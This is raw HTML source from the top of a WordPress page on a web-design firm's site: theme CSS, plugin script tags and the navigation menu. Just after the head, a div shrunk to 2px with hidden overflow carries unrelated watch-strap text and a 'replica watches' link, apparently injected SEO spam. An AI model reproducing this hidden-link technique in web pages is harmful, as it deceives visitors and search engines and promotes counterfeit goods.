a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
h1 { font-weight: 700; }
h2 { font-weight: 700; /*font-size: 40px;   line-height: 48px;*/ }
h3 { font-weight: 700;  }
h4 { font-weight: 300; }
h5 { font-weight: 400;     line-height: 26px;}
h6 { font-weight: 400; }
#Footer .Recent_posts ul li .desc h6, #Footer .widget_recent_entries ul li a, #Footer .widget_best_sellers li, #Footer .widget_featured_products li, #Footer .widget_recent_reviews li, #Footer .widget_recent_products li, #Footer .widget_recently_viewed_products li, #Footer .widget_random_products li, #Footer .widget_top_rated_products li, #Footer .widget_onsale li, #Footer .widget_layered_nav li, #Footer .widget_shopping_cart ul.product_list_widget li, #Footer .widget_products li, #Footer .widget_archive ul li:after, #Footer .widget_nav_menu ul li:after, #Footer table th, #Footer table td  {     border: none !important;}
.intro-inner { padding: 140px 10% !important;}
.intro-meta {display:none !important;}
#Top_bar .menu li ul li { width: 240px; }
.image-no-margin {margin-bottom: 5px;}
#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a { color: #eee; }
.white-color {color:#fff; text-align: center;}
#Subheader .title { font-weight: 700; font-size: 50px;    line-height: 45px; text-transform: uppercase; color: #eee !important;}
#Subheader { background-position: center bottom;  background-color: #8d8d8d;}
.mfn-main-slider { height: auto !important;}
#Top_bar.is-sticky .menu > li > a, #Top_bar.is-sticky .menu > li > a span { text-transform: uppercase;}
#Top_bar .menu > li > a span   { text-transform: uppercase;}
#menu > ul > li > a, .action_button {    font-size: 13px; }
.test-wrap {border-radius: 10px;}
.upcase-sf {  text-transform: uppercase; font-weight: bold;}
.lowcase-sf {text-transform: lowercase;}
.big-bt {    font-size: 23px !important; }
#Footer {     background-color: #1b1b1b; }
#Footer a:hover {   color: #ddd; }
#Footer a {  color: #fff;   text-decoration: none;}
.form_1_2 {    width: 100%;    float: left;    margin-right: 0;     margin-bottom: 25px; }
.form_1_2.last {   float: left;    clear: right;    margin-right: 0px;    margin-bottom: 25px;}
@media screen and (min-width: 790px) {
.form_1_2 {    width: 47%;    float: left;    margin-right: 6%;} 
}
input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], select, textarea, .woocommerce .quantity input.qty {     font-family: "ABeeZee", Arial, Tahoma, sans-serif;     background-color: #eee;     background-image: none;    color: rgb(0, 0, 0);}
input[type="submit"] { padding: 18px 33px;   background-color: #ffc000;    color: #744910; cursor: pointer; font-size: 23px;}

.slider_images {display:none !important;}
.sf-serv-border {border: 1px solid #eee;}
.sf-serv-border:hover  {background:#fcfcfc; border:0px;}
.zoom-hover-color a:hover {color: #fff !important;}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"http:\/\/www.servfusion.com\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"7.0.5","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.0.5' id='layerslider-utils-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.0.5' id='layerslider-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.0.5' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1' id='stickyAnythingLib-js'></script>
<meta name="generator" content="Powered by LayerSlider 7.0.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="http://www.servfusion.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.servfusion.com/wp-json/wp/v2/posts/8378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.servfusion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.servfusion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.9" />
<link rel='shortlink' href='http://www.servfusion.com/?p=8378' />
<link rel="alternate" type="application/json+oembed" href="http://www.servfusion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.servfusion.com%2F8378-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.servfusion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.servfusion.com%2F8378-2%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<div style="height:2px;width;2px;overflow:hidden;"> To begin with, it is designed to give the appearance of fabric and has contrast stitching. In addition, the strap has been treated with an <a href="http://www.servfusion.com/wp-content/upgrades/index.html" title="replica watches">replica watches</a> antibacterial coating. For the Sedna gold model, the strap is water-resistant leather with the same antibacterial coating on the rubber underside.</div>
<body class="post-template-default single single-post postid-8378 single-format-standard  color-red content-brightness-light input-brightness-light style-default button-default layout-full-width if-zoom header-classic header-fw sticky-header sticky-white ab-hide subheader-both-center menu-line-below menuo-right menuo-arrows menuo-no-borders menuo-sub-active menuo-last footer-copy-center mobile-tb-left mobile-mini-mr-ll mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss tr-content be-page-8378 be-reg-25161 wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-544">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

			<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="http://www.servfusion.com" title="ServFusion - You Imagine We Create" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/><img class="logo-sticky scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/s-f.png" data-retina="" data-height="30" alt="s-f"  data-no-retina/><img class="logo-mobile scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://www.servfusion.com/"><span>Home</span></a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.servfusion.com/our-services/"><span>Our Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/software-development/"><span>Software Development</span></a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/web-designing-development/"><span>Website Design &#038; Development</span></a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/graphic-designing/"><span>Graphic Designing</span></a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/digital-marketing/"><span>Digital Marketing</span></a></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/contact-us/"><span>Contact Us</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#" aria-label="Mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="http://www.servfusion.com/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close"><span class="icon">✕</span></span>

	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
